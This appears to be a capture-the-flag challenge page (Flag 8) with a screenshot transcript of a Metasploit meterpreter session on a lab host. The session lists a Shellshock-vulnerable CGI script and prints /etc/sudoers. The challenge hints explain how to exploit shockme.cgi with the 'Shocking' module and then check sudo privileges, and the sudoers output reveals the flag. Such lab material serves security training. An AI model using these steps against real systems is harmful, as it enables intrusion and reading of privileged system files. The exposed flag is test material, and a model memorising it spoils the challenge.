 Challenge 4 Solves
root@kali: ~
File Actions Edit View Help
/usr/lib/cgi-bin
meterpreter > ls
Listing: /usr/lib/cgi-bin
Mode Size Type Last modified Name
100755/rwxr-xr-x 83 fil 2022-02-28 10:39:41 -0500 shockme.cgi
meterpreter > cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
meterpreter >
Post Exploitation
Exploit
Scanning
Reconnaissance
Flag 8
50
• Use an RCE exploit through Metasploit to exploit the
host that ends with .11.
• You will use the "Shocking" exploit.
• You may have to try many exploits before you find the
one that works.
• Free Hint 1: You will need to set the TARGETURI option
to /cgi-bin/shockme.cgi
• Once you have access to the host, search that server for
• Free Hint 2: Check your sudo privileges.
Flag
Submit